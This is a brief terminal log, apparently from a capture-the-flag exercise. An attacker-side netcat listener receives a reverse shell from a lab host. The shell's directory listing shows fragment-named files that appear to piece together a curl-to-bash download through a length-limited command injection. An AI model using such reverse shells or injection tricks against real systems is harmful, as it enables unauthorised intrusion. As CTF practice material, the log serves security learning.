 #######################################
- - [31/Jan/2021 23:04:03] "GET / HTTP/1.1" 200 -
root@miaoTony:~#
root@miaoTony:~# nc -lvvp 62333
Listening on [0.0.0.0] (family 0, port 62333)
Connection from 11274 received!
miao@ubuntu:~/ctf/scripts/tmp$ ls
ls
|\
\
\
\
\
\
.\
\
\
.\
bash
cu\
dir
g
g>
ht-
rev
rl\
sl
v
x
miao@ubuntu:~/ctf/scripts/tmp$ whoami
whoami
miao
miao@ubuntu:~/ctf/scripts/tmp$